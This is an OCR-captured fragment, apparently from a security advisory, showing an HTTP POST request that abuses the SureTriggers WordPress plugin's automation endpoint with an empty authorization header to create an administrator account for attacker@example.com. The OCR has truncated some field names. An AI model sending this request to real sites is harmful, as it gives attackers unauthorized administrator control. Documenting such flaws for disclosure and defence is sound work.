
triggers/v1/automation/action endpoint 
to create an

administrator account:

POST /wp-json/sure-
triggers/v1/automation/action HTTP/1.1

Host: [target-site]

Content-Type: application/x-www-form-
urlencoded

St-Authorization:

Content-Length: [length]

selected_options[user_name]=new_admin&selecte
attacker@example.com&selected_options[passwor
&selected_options[role]=administrator&aintegr
Tags:
Advisory/Source:
Link